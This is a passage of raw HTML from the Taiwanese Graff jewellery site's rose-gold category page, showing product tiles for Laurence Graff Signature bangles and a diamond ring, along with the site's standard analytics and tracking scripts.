            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfbd3e03b/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_GB15651_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石手鐲"
            title="Laurence Graff Signature 密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" aria-label="Laurence Graff Signature 密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4897cd52/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_s1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石手鐲"
            title="Laurence Graff Signature 密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" tabindex="0">Laurence Graff Signature 密鑲鑽石手鐲</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB600ALL_RGB601">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB600ALL_RGB601',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB600ALL_RGB601", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB600ALL_RGB601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB600ALL_RGB601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB600ALL_RGB601" />
        <meta itemprop="description" content="Laurence Graff Signature手鐲" />
        <meta itemprop="name" content="Laurence Graff Signature手鐲" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="9cf2782454d57c42cee7507ba7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB600ALL_RGB601"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB600ALL_RGB601"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" aria-label="Laurence Graff Signature手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature手鐲"
            title="Laurence Graff Signature手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" aria-label="Laurence Graff Signature手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature手鐲"
            title="Laurence Graff Signature手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" aria-label="Laurence Graff Signature手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature手鐲"
            title="Laurence Graff Signature手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" tabindex="0">Laurence Graff Signature手鐲</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR1084ALL_RGR1085">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR1084ALL_RGR1085',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR1084ALL_RGR1085", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR1084ALL_RGR1085">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1084ALL_RGR1085"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Three-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1084ALL_RGR1085&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Three-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1084ALL_RGR1085&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1084ALL_RGR1085" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="9eea21beab129bb51b8b2417f1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1084ALL_RGR1085"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1084ALL_RGR1085"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ccb80da/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR211633_0031_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ccb80da/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR211633_0031_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ccb80da/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR211633_0031_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ccb80da/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR211633_0031_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ccb80da/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR211633_0031_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc1f6a10/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc1f6a10/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc1f6a10/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc1f6a10/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc1f6a10/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_S1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金和18K白金，密鑲鑽石</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
